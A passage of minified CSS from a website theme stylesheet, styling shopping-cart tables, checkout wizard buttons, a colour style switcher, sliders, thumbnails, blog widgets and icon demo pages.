input:checked+i{border-color:#18ba9b}.checkbox-list .checkbox small{float:right}.checkbox-list .checkbox small a{color:#18ba9b;font-size:12px}.slider-snap{margin:20px 0}.slider-snap.noUi-background{-webkit-box-shadow:inset 0px 1px 1px 0px #b5b5b5;-moz-box-shadow:inset 0px 1px 1px 0px #b5b5b5;box-shadow:inset 0px 1px 1px 0px #b5b5b5}.slider-snap.noUi-connect{background:#18ba9b}.slider-snap.noUi-horizontal{height:10px;background:#f8f8f8;border-radius:4px !important}.slider-snap.noUi-horizontal .noUi-handle{width:25px;height:20px;border-radius:3px !important;box-shadow:0 1px 1px 0 #b5b5b5}.slider-snap .noUi-handle:before{left:9px;height:7px}.slider-snap .noUi-handle:after{left:9px;height:7px;left:13px}.slider-snap-text{text-align:center}.slider-snap-text span{position:relative;color:#999;font-size:16px;font-weight:600;padding:0 19px 0 11px}.slider-snap-text span+span:before{top:-2px;left:-15px;content:'\2013';position:absolute}.slider-snap-text span:after{left:0;top:-1px;content:"\0024";position:absolute}.product-color-list{margin-bottom:0;text-align:center}.product-color-list .list-inline>li{padding-left:0}.product-color-list li{padding:2px}.product-color-list li img{width:24px;height:24px}.product-color-list li:first-child{padding-left:0}.result-category{overflow:hidden;margin-bottom:5px}.result-category h2{float:left;font-size:30px;margin-right:20px;text-transform:uppercase}.result-category .badge-results{top:12px;color:#fff;font-size:12px;padding:3px 8px;position:relative}.grid-list-icons{float:right;margin-top:9px}.grid-list-icons i{color:#fff;width:30px;height:30px;padding:6px;font-size:18px;line-height:20px;text-align:center;background:#18ba9b;display:inline-block}.grid-list-icons i:hover{background:#8bdccd;text-decoration:none}.sort-list-btn{float:right;margin:6px 15px 0 0}.sort-list-btn h3{float:left;color:#555;font-size:14px;margin-right:10px}.sort-list-btn .btn{margin-top:2px}.sort-list-btn .btn .caret{margin-left:50px}.sort-list-btn .btn-default{color:#999;font-size:13px;border-color:#dedede}.sort-list-btn .btn-default:hover,.sort-list-btn .btn-default:focus,.sort-list-btn .btn-default:active,.sort-list-btn .btn-default.active{color:#999;box-shadow:none;background:inherit;border-color:#dedede}.sort-list-btn .open>.dropdown-toggle.btn-default{color:#999;box-shadow:none;background:inherit;border-color:#dedede}.sort-list-btn .dropdown-menu{box-shadow:0 5px 5px 0px rgba(90,90,90,0.075)}.sort-list-btn .dropdown-menu li a{color:#999;font-size:12px}.filter-results{padding:40px 0;margin-bottom:30px;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.pagination.pagination-v2>li>a{padding:5px;margin:0 2px;min-width:35px;border-color:#f0f0f0;background:#f7f7f7}.pagination.pagination-v2>li>span{background:#f7f7f7}.pagination.pagination-v2>li>a:hover{background:#18ba9b;border-color:#18ba9b}.pagination.pagination-v2>.active>a,.pagination.pagination-v2>.active>span,.pagination.pagination-v2>.active>a:hover,.pagination.pagination-v2>.active>span:hover,.pagination.pagination-v2>.active>a:focus,.pagination.pagination-v2>.active>span:focus{background:#18ba9b;border-color:#18ba9b}@media (min-width: 480px){.info-block-v2{margin:0 120px 20px 0}}.info-block-v2 i{float:left;color:#18ba9b;font-size:30px;margin:7px 15px 0 0}.info-block-in{overflow:hidden}.info-block-in h3{color:#555;font-size:18px;margin:0 0 5px}.shopping-cart .coupon-code{margin-top:35px;padding-top:35px;border-top:1px solid #eee}.shopping-cart .coupon-code h3{margin:0;color:#687074;font-size:18px}.shopping-cart .coupon-code input{width:60%;margin-right:10px;display:inline-block}.shopping-cart .total-result li{display:block}.shopping-cart .total-result li:after,.shopping-cart .total-result li:before{content:" ";display:table}.shopping-cart .total-result li:after{clear:both}.shopping-cart .total-result li.divider{height:1px;margin:9px 0;overflow:hidden;background:#eee}.shopping-cart .total-result h4{float:left;margin-right:15px}.shopping-cart .total-result-in{overflow:hidden;text-align:right}.shopping-cart .total-result-in h4,.shopping-cart .total-result-in span{color:#687074;font-size:18px}.shopping-cart .total-result .total-price h4,.shopping-cart .total-result .total-price span{font-weight:600}.shopping-cart .total-result .total-price h4{margin:0 auto}.shopping-cart .total-result .total-price span{color:#c9253c}.shopping-cart .table>thead>tr>th,.shopping-cart .table>tbody>tr>th,.shopping-cart .table>tfoot>tr>th,.shopping-cart .table>thead>tr>td,.shopping-cart .table>tbody>tr>td,.shopping-cart .table>tfoot>tr>td{border-top:none;vertical-align:middle}.shopping-cart .table>thead>tr>th,.shopping-cart .table>tbody>tr>td{padding:15px;text-align:center}.shopping-cart .table>thead>tr>th{color:#687074;font-size:16px;font-weight:400;padding-bottom:20px;text-transform:uppercase}.shopping-cart .table>tbody>tr>td{color:#888}.shopping-cart .table>tbody>tr>td.shop-red{color:#c9253c}.shopping-cart .product-in-table{text-align:left !important}.shopping-cart .product-it-in{overflow:hidden}.shopping-cart .product-in-table img{float:left;width:120px;height:auto;padding:10px;background:#fff;margin-right:15px;border:1px solid #eee}.shopping-cart .product-in-table h3{font-size:16px;margin-bottom:5px}.shopping-cart .quantity-button{color:#888;width:45px;height:40px;padding:5px;border:none;outline:none;cursor:pointer;font-size:18px;background:#eee;text-align:center;font-weight:normal;white-space:nowrap;display:inline-block;background-image:none}.shopping-cart .quantity-field{width:45px;height:40px;outline:none;margin:0 -4px;font-size:18px;text-align:center;display:inline-block;border:1px solid #eee}.shopping-cart .close{opacity:1;color:#888;font-size:18px;padding-right:10px}.shopping-cart .close:hover{color:#555}.shopping-cart h2.title-type{font-size:16px;margin-left:20px;text-transform:uppercase}.shopping-cart .billing-info-inputs{padding:20px;background:#f8f8f8;border:1px solid #eee}.shopping-cart .billing-info-inputs label{color:#555;margin-bottom:0;vertical-align:middle}.shopping-cart .billing-info-inputs input{min-height:40px;border-color:#eee;margin-bottom:10px}.shopping-cart .billing-info-inputs .form-control{color:#888;box-shadow:none}.shopping-cart .billing-info-inputs .form-control::-moz-placeholder,.shopping-cart .billing-info-inputs .form-control:-ms-input-placeholder,.shopping-cart .billing-info-inputs .form-control::-webkit-input-placeholder{color:#888}@media (max-width: 991px){.shopping-cart .product-it-in{margin-top:30px}}@media (max-width: 992px){.shopping-cart .product-it-in{clear:both}}.cus-form-horizontal .form-group{margin:0 0 15px;overflow:hidden;padding-bottom:7px}.cus-form-horizontal .form-group label{color:#555;margin-top:4px;font-size:15px;font-weight:400;text-align:left}.wizard>.content>.body .cus-form-horizontal input{color:#888;box-shadow:none;border-color:#eee}.cus-form-horizontal .form-group input::-moz-placeholder,.cus-form-horizontal .form-group input:-ms-input-placeholder,.cus-form-horizontal .form-group input::-webkit-input-placeholder{color:#ccc;font-size:12px;font-weight:600;text-align:center}.cus-form-horizontal .input-small-field a{top:5px;color:#18ba9b;position:relative;text-decoration:underline}.cus-form-horizontal .input-small-field a:hover{color:#18ba9b;text-decoration:none}.cus-form-horizontal .payment-type li{margin-right:10px}.cus-form-horizontal .payment-type i{color:#888;font-size:35px}section hr{margin:20px 0}.product-share{font-size:20px}.wizard .actions ul li{display:block;flex-grow:1;font-size:0}.wizard .actions ul li a{display:block;height:40px;line-height:40px;padding:0 80px;width:100%}.wizard .actions ul li:nth-child(1),.wizard .actions ul li:nth-child(3){display:none !important}.wizard .actions ul li.order-info{display:flex;flex-flow:row nowrap;text-align:center}.wizard .actions ul li.order-info .icon{flex-grow:1;font-size:24px;color:#666;border-right:1px solid #e0e0e0}.wizard .actions ul li.order-info .icon:before{line-height:40px}.wizard .actions ul li.order-info .item{flex-grow:1}.wizard .actions ul li.order-info .total-items{border-right:1px solid #e0e0e0}.wizard .actions ul li.order-info .label,.wizard .actions ul li.order-info .value{display:inline-block;padding:0;font-size:12px;line-height:40px;color:#555;text-align:center}.wizard .actions ul li.order-info .label{padding-right:3px}.wizard .actions ul li.order-info .value{font-size:15px;font-weight:bold}@media (max-width: 768px){.wizard .actions ul li.order-info{display:none}}.style-switcher-btn-mobile{width:72px;height:72px;max-height:72px;max-width:72px}@media (max-width: 599px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:30px 15px;width:80px;height:116px;max-height:116px;right:1%}}@media (width: 400px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:59px 15px;width:80px;height:116px;max-height:116px;right:1%}}@media (width: 600px){.style-switcher-btn{right:2%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:58px 15px;width:80px;height:116px;max-height:116px}}@media (min-width: 601px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:15px 15px;width:80px;height:auto;max-height:116px;right:1%}}@media (max-width: 1400px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 15px;width:80px;height:116px;max-height:116px;right:1%}}@media (width: 1024px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 15px;width:80px;height:116px;max-height:116px;right:2%}}@media (min-width: 1800px){.style-switcher-btn{right:3%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 14px;width:80px;height:116px;max-height:116px}}@media (max-width: 330px){.style-switcher-btn{right:3%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:5px 14px;width:80px;height:116px;max-height:116px}}@media (width: 320px){.style-switcher-btn{right:8%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (width: 360px){.style-switcher-btn{right:1%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (width: 375px){.style-switcher-btn{right:1%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (width: 414px){.style-switcher-btn{right:7%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (max-width: 700px){.style-switcher-btn{right:15px;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}.style-switcher-btn-xs{right:0;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 15px;width:80px;height:116px;max-height:116px}i.style-switcher-btn:hover{background:#000}i.style-switcher-btn-option{top:38px;background:#9097a0}i.style-switcher-btn-option:hover{background:#707985}@media (max-width: 999px){.style-switcher{right:0;top:0;color:#fff;width:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.97)}}@media (min-width: 1000px){.style-switcher{right:0;top:0;color:#fff;width:100%;display:none;z-index:444000;position:fixed;background:rgba(0,0,0,0.97)}}@media (min-width: 767px) and (max-width: 1024px){.style-switcher{right:0;color:#fff;width:100%;height:115px;display:none;position:fixed;background:rgba(0,0,0,0.97);border-radius:3px 0 0 3px !important}}@media (width: 768px){.style-switcher{left:0;color:#fff;width:63%;height:37%;display:none;z-index:1231;position:fixed;background:rgba(0,0,0,0.97);border-radius:3px 0 0 3px !important}}@media (max-width: 700px){.style-switcher{left:0;color:#333;width:312px;height:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.97)}}.style-switcher-border{left:312px;color:#333;width:54%;height:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.22)}.style-switcher-btn-2{cursor:pointer}@media (min-width: 601px){.style-switcher-2{top:0;color:#fff;width:100%;display:none;z-index:44444;position:fixed;background:rgba(0,0,0,0.97)}}@media (max-width: 600px){.style-switcher-2{left:0;top:0;color:#fff;width:312px;height:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.97);padding:15px 5px 45px 11px}}.style-switcher .style-switcher-heading{color:#fff;font-size:15px;font-weight:200;margin-bottom:10px}.style-switcher-logo{margin-top:10px;padding-top:15px;border-top:solid 1px #4c5159}.style-switcher-logo a{display:block;text-align:center}.style-switcher .btn-u{font-weight:200;border:solid 1px #555;border-radius:2px !important}.style-switcher .btn-u.active-switcher-btn{border:solid 1px #bbb}.style-swticher-header{background:#ffffff}.style-swticher-header .style-switcher-heading{margin:0;font-size:16px;text-transform:uppercase}.style-swticher-header .theme-close{top:9px;right:6px;position:absolute}.style-swticher-header .theme-close i{color:#999;padding:5px;cursor:pointer;font-size:22px}.style-swticher-header .theme-close i:hover{color:#015A7E}.style-swticher-header .theme-close-3 i:hover{color:#015A7E}.style-swticher-header .theme-close-2{top:9px;right:6px;position:absolute}.style-swticher-header .theme-close-3 i{color:#999;padding:5px;cursor:pointer;font-size:22px}.style-swticher-header .theme-close-2 i{color:#999;padding:5px;cursor:pointer;font-size:22px}.style-swticher-header .theme-close-2 i:hover{color:#015A7E}@media (max-width: 500px){.style-swticher-header{background:none;padding:22px 10px 5px 15px}}@media (max-width: 1400px){.style-swticher-header .theme-close-3{top:9px;right:458px;position:absolute}}@media (min-width: 1401px){.style-swticher-header .theme-close-3{top:9px;right:500px;position:absolute}}.style-swticher-body .no-col-space{padding:5px 10px;text-align:center}.style-swticher-body hr{margin:11px 0;border-color:#454545}.style-swticher-body .no-col-space .col-xs-6{padding-left:5px;padding-right:5px}@media (max-width: 600px){.style-swticher-body{padding:3px 10px 15px 15px}}@media (min-width: 601px){.style-swticher-body{padding:10px 10px 15px 15px}}.style-switcher li{width:26px;height:26px;cursor:pointer;background:#c00;margin:0 6px 6px 0;display:inline-block;border-radius:10% !important;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.style-switcher li.last{margin-right:0}.style-switcher li:hover,.style-switcher li.theme-active{border:solid 2px #fff;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.style-switcher li.theme-default{background:#72c02c}.style-switcher li.theme-blue{background:#3498db}.style-switcher li.theme-orange{background:#e67e22}.style-switcher li.theme-red{background:#e74c3c}.style-switcher li.theme-light{background:#ecf0f1}.style-switcher li.theme-purple{background:#9b6bcc}.style-switcher li.theme-aqua{background:#27d7e7}.style-switcher li.theme-brown{background:#9c8061}.style-switcher li.theme-dark-blue{background:#4765a0}.style-switcher li.theme-light-green{background:#79d5b3}.style-switcher li.theme-dark-red{background:#a10f2b}.style-switcher li.theme-teal{background:#18ba9b}body{color:#333;margin:0px;font-size:13px;line-height:1.6}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}body.header-fixed-space{padding-top:94px}@media (max-width: 991px){body.header-fixed-space{padding-top:0}}p,li,li a,label{color:#555}a{color:#72c02c;text-decoration:none}a,a:focus,a:hover,a:active{outline:0 !important}a:focus{text-decoration:none}a:hover{color:#015579;text-decoration:underline}.wrapper{background:#fff}.boxed-layout{padding:0;box-shadow:0 0 5px #ccc;margin-left:auto !important;margin-right:auto !important;background:url(../img/patterns/15.png) repeat}.purchase{padding:25px 0 30px;border-bottom:solid 1px #eee;background:url(../img/patterns/breadcrumbs.png) repeat}.purchase p{margin-bottom:0}.purchase span{color:#666;display:block;font-size:24px;line-height:35px;font-weight:normal;margin-bottom:12px;font-family:"Open Sans", Arial, sans-serif}.purchase .btn-buy{text-align:center}.purchase .btn-buy a{margin-top:27px}.purchase .btn-buy a i{margin-right:5px}@media (max-width: 992px){.purchase{text-align:center}.purchase span{font-size:22px;line-height:29px}.purchase .btn-buy a{margin-top:25px;font-size:16px}}.service{overflow:hidden;margin-bottom:10px;padding:15px 15px 10px}.service:hover{background:#fcfcfc;box-shadow:0 0 5px #ddd;-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;-o-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}.service:hover i{color:#656565}.service .desc{padding:0 15px;overflow:hidden}.service .desc h4{font-size:22px;line-height:25px}.service .service-icon{float:left;padding:10px;color:#72c02c;font-size:35px;text-align:center;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.service .service-icon.icon-cogs{font-size:37px}.service .service-icon.icon-plane{font-size:43px}.recent-work a{text-align:center;background:#fcfcfc;display:inline-block}.recent-work a:hover{text-decoration:none}.recent-work a:hover strong{color:#555}.recent-work em.overflow-hidden{display:block}.recent-work a span{display:block;padding:10px;border-bottom:solid 2px #eee}.recent-work a strong{color:#555;display:block}.recent-work a i{color:#777}.recent-work a img{-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.recent-work a:hover img{opacity:0.8;-webkit-transform:scale(1.2) rotate(3deg);-moz-transform:scale(1.2) rotate(3deg);-o-transform:scale(1) rotate(3deg);-ms-transform:scale(1.2) rotate(3deg);transform:scale(1.2) rotate(3deg)}.recent-work a:hover span{border-bottom:solid 2px #72c02c;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.3s ease-in-out}.work{margin-top:6px}.work .details{padding:10px}.work .caption{display:block;padding-top:5px;color:#585f69 !important;font-size:18px !important}.work .caption:hover{cursor:pointer;color:#444 !important;text-decoration:underline}.thumb-headline h2{color:#eee;font-size:16px}.footer-logo{margin:17px 0 20px}.latest-list li{padding:8px 0;border-top:1px solid #353535}.latest-list li:first-child{padding-top:0;border-top:none}.latest-list li a{color:#eee}.latest-list small{color:#999;display:block}.link-list li{border-top:solid 1px #353535}.link-list li:first-child{border-top:none !important}.link-list a{color:#eee;font-size:11px;padding:6px 0px;display:inline-block;text-transform:uppercase}.link-list li i{color:#bbb;float:right;margin-top:10px}.latest-tweets .latest-tweets-inner p{color:#555;font-size:13px}.latest-tweets .latest-tweets-inner a{text-decoration:none}.latest-tweets .latest-tweets-inner a:hover{text-decoration:underline}.latest-tweets .latest-tweets-inner i.fa{top:2px;float:left;color:#bbb;color:#55acee;font-size:18px;margin-right:5px;position:relative}.latest-tweets .latest-tweets-inner small{color:#777;display:block}.social-icons{margin-top:5px}.social-icons li{margin:0}.social-icons li a{margin:0 3px}a.thumbnail{padding:0;border:none;margin-bottom:15px}.thumbnail-style{padding:7px;margin-bottom:20px}.thumbnail-style:hover{box-shadow:0 0 8px #ddd;-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;-o-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}.thumbnail h3,.thumbnail-style h3{margin:6px 0 8px 0}.thumbnail h3 a,.thumbnail-style h3 a{color:#585f69;font-size:18px}.thumbnail h3 a:hover,.thumbnail-style h3 a:hover{color:#72c02c;text-decoration:none}.thumbnail-style .thumbnail-img{position:relative;margin-bottom:11px}.thumbnail-style a.btn-more{right:-10px;bottom:10px;color:#fff;padding:1px 6px;position:absolute;background:#72c02c;display:inline-block}.thumbnail-style a.btn-more:hover{text-decoration:none;box-shadow:0 0 0 2px #5fb611}.thumbnail-style:hover a.btn-more{right:10px}.thumbnail-kenburn img{left:10px;margin-left:-10px;position:relative;-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.thumbnail-kenburn:hover img{-webkit-transform:scale(1.2) rotate(2deg);-moz-transform:scale(1.2) rotate(2deg);-o-transform:scale(1.2) rotate(2deg);-ms-transform:scale(1.2) rotate(2deg);transform:scale(1.2) rotate(2deg)}.service-alternative .service:hover{background:#76ca2c;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.service-alternative .service:hover i,.service-alternative .service:hover p,.service-alternative .service:hover h4{color:#fff}.service-v1 h2{margin:15px 0 10px;font-size:20px;line-height:28px}.service-v1 p{text-align:justify}.posts .dl-horizontal a{color:#555}.posts .dl-horizontal{margin-bottom:15px;overflow:hidden}.posts .dl-horizontal dt{width:60px;float:left}.posts .dl-horizontal dt img{width:60px;height:60px;padding:2px;margin-top:2px;border:solid 1px #ddd}.posts .dl-horizontal dd{margin-left:70px}.posts .dl-horizontal dd p{margin:0}.posts .dl-horizontal dd a{font-size:14px;line-height:16px !important}.posts .dl-horizontal dd a:hover{color:#72c02c;text-decoration:none}.posts .dl-horizontal:hover dt img,.posts .dl-horizontal:hover dd a{color:#72c02c;border-color:#72c02c !important;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.team ul.team-socail{text-align:right}.team ul.team-socail li{margin:0 !important;padding:0 !important}.team ul.team-socail li a,.team ul.team-socail li a:hover{text-decoration:none}.team ul.team-socail li i{color:#aaa;padding:6px 7px;min-width:30px;font-size:18px;text-align:center;background:#f7f7f7;display:inline-block}.team ul.team-socail li i:hover{color:#fff;background:#72c02c;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.team .thumbnail-style{padding:12px}.team .thumbnail-style img{margin-bottom:7px}.team .thumbnail-style h3{margin-bottom:5px}.team .thumbnail-style:hover h3 a{color:#72c02c !important}.team .thumbnail-style small{display:block;margin-top:5px;font-size:12px}.about-me{overflow:hidden}.about-me h2{margin:0;font-size:20px;text-transform:uppercase}.about-me span{color:#999;display:block;font-size:14px;margin-bottom:10px}.about-me .social-icons{margin-top:7px}.about-my-goals h2{text-transform:uppercase}.about-skills{padding:40px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background:url(../img/breadcrumbs.png) repeat}.gallery-page .thumbnail,.gallery-page .thumbnail:hover{padding:0;border:none;box-shadow:none}.gallery-page .thumbnails{margin-bottom:6px}.privacy a{text-decoration:underline}.privacy a:hover{color:#72c02c;text-decoration:none}.portfolio-item h2{color:#555;font-size:24px;margin:0 0 15px}.portfolio-item li{padding:3px 0}.portfolio-item p a{text-decoration:underline}.portfolio-item p a:hover{text-decoration:none}.portfolio-item1 ul{margin:10px 0 20px}.portfolio-item1 li{font-size:16px;margin-bottom:3px}.portfolio-item1 li i{font-size:18px;margin-right:4px}ul.blog-tags li{display:inline-block}ul.blog-tags a{font-size:13px;padding:2px 7px;background:#f7f7f7;margin:0 3px 6px 0;display:inline-block}ul.blog-tags a i{color:#666}ul.blog-tags a:hover{background:#72c02c}ul.blog-tags a:hover,ul.blog-tags a:hover i{color:#fff !important;text-decoration:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.blog-photos li{display:inline}.blog-photos li img{width:58px;height:58px;margin:0 2px 8px}.blog-photos li img:hover{box-shadow:0 0 0 2px #72c02c}.blog-twitter .blog-twitter-inner{padding:10px;position:relative;background:#f7f7f7;margin-bottom:10px}.blog-twitter .blog-twitter-inner,.blog-twitter .blog-twitter-inner:after,.blog-twitter .blog-twitter-inner:before{transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.blog-twitter .blog-twitter-inner:after,.blog-twitter .blog-twitter-inner:before{width:0;height:0;right:0px;bottom:0px;content:" ";display:block;position:absolute}.blog-twitter .blog-twitter-inner:after{border-top:15px solid #eee;border-right:15px solid transparent;border-left:0px solid transparent;border-left-style:inset;border-right-style:inset}.blog-twitter .blog-twitter-inner:before{border-bottom:15px solid #fff;border-right:0 solid transparent;border-left:15px solid transparent;border-left-style:inset;border-bottom-style:inset}.blog-twitter .blog-twitter-inner:hover{border-color:#72c02c;border-top-color:#72c02c}.blog-twitter .blog-twitter-inner:hover:after{border-top-color:#72c02c}.blog-twitter .blog-twitter-inner span.twitter-time{color:#777;display:block;font-size:11px}.blog-twitter .blog-twitter-inner a{color:#72c02c;text-decoration:none}.blog-twitter .blog-twitter-inner a:hover{text-decoration:underline}.blog-twitter .blog-twitter-inner i.fa{top:2px;color:#bbb;font-size:18px;position:relative}.who li{margin-bottom:6px}.who li i{color:#72c02c;font-size:13px;min-width:15px;margin-right:8px;text-align:center;position:relative}.who li:hover i,.who li:hover a{color:#777}.who li:hover a:hover{text-decoration:none}.fullwidthbanner-container.slider-promo{max-height:460px !important}.slider-promo-info-bg{padding:25px 20px 20px;background:url(../img/bg-black.png) repeat}.slider-promo-info span.big-size{color:#fff;display:block;font-size:30px;margin-bottom:25px;text-shadow:none !important}.slider-promo-info p{color:#fff;font-size:16px;margin-bottom:0}.promo-box{padding:20px;margin:25px 0 20px;text-align:center}.promo-box i{display:block;font-size:50px}.promo-box p{font-size:14px;margin-bottom:0}.promo-box strong,.promo-box strong a{color:#555;display:block;font-size:20px;font-weight:200;margin:20px 0 15px}.promo-box:hover strong,.promo-box:hover strong a{color:#72c02c}.promo-service{margin-bottom:20px}.promo-service li{margin-bottom:5px}.promo-service a.btn-u{margin:0 20px 10px 0}.title-box{font-size:16px;text-align:center;padding:10px 0 30px;border-bottom:solid 1px #eee}.title-box .title-box-text{color:#555;display:block;font-size:35px;font-weight:200}@media (max-width: 768px){.title-box .title-box-text{font-size:26px;line-height:34px;margin-bottom:10px}.title-box p{font-size:15px}}.block-blockquote{margin:20px 0;text-align:center;border:dashed 1px #ccc}.block-blockquote-inner{padding:15px}.block-blockquote p{font-size:26px;margin-bottom:0}.info-blocks{margin-bottom:15px}.info-blocks:hover i.icon-info-blocks{color:#72c02c;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.info-blocks i.icon-info-blocks{float:left;color:#777;font-size:30px;min-width:50px;margin-top:10px;text-align:center}.info-blocks .info-blocks-in{padding:0 10px;overflow:hidden}.info-blocks .info-blocks-in h3{color:#555;font-size:20px;line-height:28px}.info-blocks .info-blocks-in p{font-size:12px}.brand-page .btn{margin-bottom:10px}.form-page input,.form-page select{margin-bottom:10px}ul.labels-demo{margin:5px 0}ul.labels-demo li{list-style:none;display:inline-block;margin:0 5px 2px 0}.badge-sidebar{border-left:solid 1px #eee}@media (max-width: 991px){.badge-sidebar{border-left:none}}.line-icon-page .item-box{width:25%;float:left;height:90px;text-align:center;padding:20px 10px;margin:0 -1px -1px 0;word-wrap:break-word;border:1px solid #ddd}@media (max-width: 768px){.line-icon-page .item-box{height:115px}}@media (max-width: 450px){.line-icon-page .item-box{height:130px}}.line-icon-page .item-box:hover{background:#fafafa}.line-icon-page .item span{display:block;font-size:28px;margin-bottom:10px}.line-icon-page .item:hover{color:#72c02c}.icon-page-fa{margin-bottom:20px}.icon-page-fa .item-box{float:left;height:100px;width:16% !important}.icon-page-fa .item{font-size:12px}.icon-page-fa .item i{color:#555;display:block;font-size:24px;margin-bottom:10px}@media (max-width: 767px){.icon-page-fa .item-box{width:20% !important}}@media (max-width: 600px){.icon-page-fa .item-box{width:30% !important}}@media (max-width: 400px){.icon-page-fa .item-box{width:50% !important}}.bs-glyphicons{padding-left:0;list-style:none;overflow:hidden;padding-bottom:1px;margin-bottom:20px}.bs-glyphicons li{width:25%;float:left;height:115px;padding:10px;font-size:11px;line-height:1.4;text-align:center;margin:0 -1px -1px 0;border:1px solid #ddd}.bs-glyphicons .glyphicon{display:block;font-size:18px;margin:5px auto 10px}.bs-glyphicons li:hover{color:#72c02c;background-color:#fafafa}@media (min-width: 768px){.bs-glyphicons li{width:12.5%}}.demo-pro-glyphicons li{width:170px;height:100px;padding:20px 10px 30px}.demo-pro-glyphicons span{height:40px;display:block}.demo-pro-glyphicons span:before{color:#555;padding:10px 62px}.demo-pro-glyphicons span.glyphicons:before{font-size:22px}.demo-pro-glyphicons span.halflings{height:30px}.demo-pro-glyphicons span.halflings:before{padding:10px 70px}.map{width:100%;height:350px;border-top:solid 1px #eee;border-bottom:solid 1px #eee}.map-box{height:250px}.map-box-space{margin-top:15px}.map-box-space1{margin-top:7px}.service-or{overflow:hidden;position:relative}.service-bg{width:250px;padding:60px;position:absolute;top:-10px;right:-100px;background-color:rgba(255,255,255,0.1);transform:rotate(55deg);-o-transform:rotate(55deg);-ms-transform:rotate(55deg);-moz-transform:rotate(55deg);-webkit-transform:rotate(55deg)}.easy-block-v1{position:relative}.easy-block-v1 img{width:100%}.easy-block-v1 .overflow-h h3{width:60%;float:left;font-size:18px;line-height:24px;margin-bottom:5px}.easy-block-v1 .easy-block-v1-badge{left:0px;top:10px;z-index:1;color:#fff;padding:4px 10px;position:absolute}.easy-block-v2{overflow:hidden;position:relative;margin-bottom:20px}.easy-block-v2 img{width:100%}.easy-block-v2 .easy-bg-v2{top:5px;color:#fff;width:100px;padding:5px;right:-32px;font-size:13px;position:absolute;text-align:center;letter-spacing:2px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.easy-block-v3{text-align:left;background:#585f69;padding:30px 20px 20px}.easy-block-v3.first{background:#696f77}.easy-block-v3.second{background:#707780}.easy-block-v3.third{background:#787f88}.easy-block-v3 i{color:#fff;float:left;font-size:30px;min-width:45px;padding-top:10px}.easy-block-v3 .inner-faq-b{overflow:hidden}.easy-block-v3 .inner-faq-b h2,.easy-block-v3 .inner-faq-b h3{font-size:21px;margin-bottom:8px}.easy-block-v3 .inner-faq-b h4{color:#fff;font-size:17px;margin-bottom:2px}.easy-block-v3 .inner-faq-b h2,.easy-block-v3 .inner-faq-b h3,.easy-block-v3 .inner-faq-b p{color:#fff}.full-w-block{padding:30px 0;background:#282828}.full-w-block .info-blocks i,.full-w-block .info-blocks-in h3{color:#fff}.full-w-block .info-blocks-in p{color:#ccc}.full-w-block .info-blocks:hover i.icon-info-blocks{color:#fff}.simple-block{margin-bottom:20px}.simple-block 